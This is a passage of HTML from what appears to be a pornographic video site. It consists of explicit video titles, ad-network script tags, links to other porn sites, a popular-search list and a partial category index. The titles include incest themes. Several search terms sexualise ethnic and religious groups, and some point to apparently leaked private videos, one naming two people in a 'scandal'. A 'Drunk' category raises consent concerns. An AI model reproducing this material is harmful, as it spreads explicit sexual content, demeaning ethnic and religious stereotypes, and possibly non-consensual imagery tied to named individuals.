                                     <img data-sg="ad5a98fb0fb249b4" src="/thumbs/732/12491464720533047732_0.jpg" alt="Chubby sister-in-law asks me not to get her pregnant when her cock is inside her" width="320" height="240">
                                </div>
                                <p>Chubby sister-in-law asks me not to get her pregnant when her cock is inside her</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 269</li>
                                <li><i class="la la-clock-o"></i> 5:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11365202005177242301/">
                                <div class="thumb-col-img">
                                     <img data-sg="9db94f021f2592bd" src="/thumbs/301/11365202005177242301_0.jpg" alt="MY BIG BOOBS UNIVERSITY LECTURER PLEADING ME TO GET HER PREGNANT" width="320" height="240">
                                </div>
                                <p>MY BIG BOOBS UNIVERSITY LECTURER PLEADING ME TO GET HER PREGNANT</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 8:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3586554675995353121/">
                                <div class="thumb-col-img">
                                     <img data-sg="31c60079b6382021" src="/thumbs/121/3586554675995353121_0.jpg" alt="Indian MILF begs step son to impregnate her!" width="320" height="240">
                                </div>
                                <p>Indian MILF begs step son to impregnate her!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 372</li>
                                <li><i class="la la-clock-o"></i> 12:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733991866865/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9b01ad1f1" src="/thumbs/865/2705852733991866865_0.jpg" alt="Hot Lebanese belly dancer" width="320" height="240">
                                </div>
                                <p>Hot Lebanese belly dancer</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 469</li>
                                <li><i class="la la-clock-o"></i> 4:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16278460412050895797/">
                                <div class="thumb-col-img">
                                     <img data-sg="e1e8b57f6e8d73b5" src="/thumbs/797/16278460412050895797_0.jpg" alt="dance arab muslim hot and sexy" width="320" height="240">
                                </div>
                                <p>dance arab muslim hot and sexy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 484</li>
                                <li><i class="la la-clock-o"></i> 3:52</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7053564342829078538/">
                                <div class="thumb-col-img">
                                     <img data-sg="61e34b65feb0580a" src="/thumbs/538/7053564342829078538_0.jpg" alt="Hot Arabic Belly Dance Erotic" width="320" height="240">
                                </div>
                                <p>Hot Arabic Belly Dance Erotic</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 7:55</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
       
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/category/212664323/Pregnant/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/212664323/Pregnant/popular/3/" target="_self">3</a></li>
                    </ul>
                    
                </div>
                  <h2>Some Great Porn Sites</h2>
				  
                <div class="searches-row">         
                    <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-check"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-check"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-check"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-check"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-check"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-check"></i> bestpornsites.cc</a></li>

                    </ul>
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits"><i class="la la-search"></i> indian small tits</a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors"><i class="la la-search"></i> Arab wife and doctors</a></li>  <li><a href="/en/search/VHVyaw/" target="_self" title="Turk"><i class="la la-search"></i> Turk</a></li>  <li><a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy"><i class="la la-search"></i> indian old aunty boy</a></li>  <li><a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders"><i class="la la-search"></i> big cock sex black man xvioders</a></li>  <li><a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos"><i class="la la-search"></i> tamil new sex college videos</a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room"><i class="la la-search"></i> Arab sex xxx in room</a></li>  <li><a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx"><i class="la la-search"></i> arab in public bus xxx</a></li>  <li><a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos"><i class="la la-search"></i> Tamil  xxx  videos</a></li>  <li><a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged"><i class="la la-search"></i> Arab hijab girl gangbanged</a></li>  <li><a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="la la-search"></i> Arab girls pissing in toilet</a></li>  <li><a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab"><i class="la la-search"></i> sex xxx arab</a></li>  <li><a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian"><i class="la la-search"></i> Egypt lesbian</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="la la-search"></i> Pakistani porn</a></li>  <li><a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house"><i class="la la-search"></i> arab saudi whore house</a></li>  <li><a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing"><i class="la la-search"></i> indian college girls pissing</a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="la la-search"></i> Arab sex xxx video</a></li>  <li><a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016"><i class="la la-search"></i> iraq 2016</a></li>  <li><a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore"><i class="la la-search"></i> Indian mature ugly BBW softcore</a></li>  <li><a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx"><i class="la la-search"></i> hindi village sex xnxxx</a></li>  <li><a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal"><i class="la la-search"></i> first anal</a></li>  <li><a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss"><i class="la la-search"></i> Hijab kiss</a></li>  <li><a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal"><i class="la la-search"></i> Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a></li>  <li><a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian"><i class="la la-search"></i> arab lesbian</a></li>  <li><a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video"><i class="la la-search"></i> tamil sexy video</a></li>  <li><a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex"><i class="la la-search"></i> Kuwait sex</a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend"><i class="la la-search"></i> Arab wife friend</a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a></li>  <li><a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon"><i class="la la-search"></i> Muslim sex cartoon</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i> tamil aunty mms</a></li>  <li><a href="/en/search/aXJhcSBsZXNiaWFu/" target="_self" title="iraq lesbian"><i class="la la-search"></i> iraq lesbian</a></li>  <li><a href="/en/search/bWFsbHUgYXVudHkgc2hha2VlbGE/" target="_self" title="mallu aunty shakeela"><i class="la la-search"></i> mallu aunty shakeela</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="la la-search"></i> www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film"><i class="la la-search"></i> bollywood sexy film</a></li>  <li><a href="/en/search/QWZyaWNhbiBhc3MgZnVjayBzZXg/" target="_self" title="African ass fuck sex"><i class="la la-search"></i> African ass fuck sex</a></li>  <li><a href="/en/search/c2V4IGJsYWNrIGJpZyBhc3M/" target="_self" title="sex black big ass"><i class="la la-search"></i> sex black big ass</a></li>  <li><a href="/en/search/YXJhYiBzZXggdmlkZW8gaG90/" target="_self" title="arab sex video hot"><i class="la la-search"></i> arab sex video hot</a></li>  <li><a href="/en/search/aW5kaWFuIHNleHkgYmxhY2sgbWFpZA/" target="_self" title="indian sexy black maid"><i class="la la-search"></i> indian sexy black maid</a></li>  <li><a href="/en/search/RnVjayBIaXMgQXJhYiBXaWZl/" target="_self" title="Fuck His Arab Wife"><i class="la la-search"></i> Fuck His Arab Wife</a></li>  <li><a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="la la-search"></i> Indian Kerala Mallu Busty</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="la la-search"></i> Tamil sexe video.com</a></li>  <li><a href="/en/search/TW9tIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Mom double penetration"><i class="la la-search"></i> Mom double penetration</a></li>  <li><a href="/en/search/YXJhYiBwaXNzaW5n/" target="_self" title="arab pissing"><i class="la la-search"></i> arab pissing</a></li>  <li><a href="/en/search/YXJhYiB3aWZlIHRocmVlc29tZQ/" target="_self" title="arab wife threesome"><i class="la la-search"></i> arab wife threesome</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i> video</a></li>  <li><a href="/en/search/QXJhYmlhbiBpbmRpYW4gYW1hdGV1cg/" target="_self" title="Arabian indian amateur"><i class="la la-search"></i> Arabian indian amateur</a></li>  <li><a href="/en/search/S2FyYXRlIGVneXB0/" target="_self" title="Karate egypt"><i class="la la-search"></i> Karate egypt</a></li>  <li><a href="/en/search/YXJhYiBmZW1kb20/" target="_self" title="arab femdom"><i class="la la-search"></i> arab femdom</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Afghanistan <span>25</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <i class="la la-tag"></i> African <span>198</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Algeria <span>24</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>3315</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>1369</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>7863</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>1014</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>1487</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asslick <span>117</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Aunty <span>70</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>560</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>264</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>949</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bahrain <span>15</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>52</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bhabhi <span>81</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>1988</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>934</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>1241</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>353</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>613</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>447</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>2411</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bollywood <span>51</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Boobs <span>647</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>1174</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>32</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>125</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>12</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>20</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>174</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>79</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>227</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>62</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>207</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>831</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Crossdresser <span>26</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>467</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>1345</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deepthroat <span>355</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Desi <span>52</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>372</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>92</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>12</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Egypt <span>90</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>138</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>2</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Farsi <span>41</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>151</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>411</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>63</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>112</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>226</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gay <span>186</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Girlfriend <span>360</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>55</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>9</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>177</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>664</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>1172</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hardcore <span>1916</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>52</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hijab <span>323</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hindi <span>80</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>804</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>1487</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>737</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Iraq <span>60</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Jordan <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Kuwait <span>34</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>24</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lebanon <span>58</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>260</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Libya <span>17</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>1956</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>5</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>380</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>242</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
